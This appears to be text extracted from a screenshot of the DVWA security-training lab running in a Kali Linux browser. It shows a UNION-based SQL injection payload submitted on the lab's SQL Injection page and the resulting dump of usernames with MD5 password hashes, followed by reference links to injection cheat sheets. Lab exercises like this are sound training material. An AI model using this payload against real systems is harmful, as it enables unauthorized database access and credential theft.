 10.5.5.12/vulnerabilities/sqli/?id='UNION+SELECT+user%2C+password+FROM+users--+-&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Login :: Damn Vulnera...
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID: 'UNION SELECT use Submit
ID: 'UNION SELECT user, password FROM users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user, password FROM users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user, password FROM users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user, password FROM users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user, password FROM users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/